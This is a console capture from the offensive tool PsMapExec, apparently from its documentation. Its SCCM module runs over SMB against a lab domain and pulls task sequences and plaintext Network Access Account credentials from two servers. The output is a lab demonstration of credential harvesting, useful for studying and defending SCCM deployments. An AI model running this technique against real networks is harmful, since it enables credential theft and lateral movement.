 PS C:\Users\sccm-account-da.SCCMLAB> PsMapExec -Targets all -Method smb -Module sccm
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.6.2
Targets : All
- SCCM output will be written to C:\Users\sccm-account-da.SCCMLAB\PME\SCCM
- Use -ShowOutput to display results in the console
SMB   192.168.60.10   DC.sccm.lab                Windows Server 2019 Datacenter Evaluation   [*] NOT SCCM CLIENT
SMB   192.168.60.11   MECM.sccm.lab              Windows Server 2019 Datacenter Evaluation   [+] SUCCESS
SMB   192.168.60.12   MSSQL.sccm.lab             Windows Server 2019 Datacenter Evaluation   [+] SUCCESS
Parsing Results
-[MECM.sccm.lab ]-
Task Sequences
Directory Path  : C:\Users\sccm-account-da.SCCMLAB\PME\SCCM\MECM.sccm.lab
Task Sequences  : Found 2 Task Sequences and saved to XML
Network Access Accounts
NAA File Path   : C:\Users\sccm-account-da.SCCMLAB\PME\SCCM\MECM.sccm.lab\NAA-Credentials.txt
NAA Credentials : sccm.lab\sccm-naa:123456789
-[MSSQL.sccm.lab ]-
Task Sequences
Directory Path  : C:\Users\sccm-account-da.SCCMLAB\PME\SCCM\MSSQL.sccm.lab
Task Sequences  : Found 2 Task Sequences and saved to XML
Network Access Accounts
NAA File Path   : C:\Users\sccm-account-da.SCCMLAB\PME\SCCM\MSSQL.sccm.lab\NAA-Credentials.txt
NAA Credentials : sccm.lab\sccm-naa:123456789
Success Count    : 2
Script Completed : 03:10:56
Elapsed Time     : 00:00:21.6488752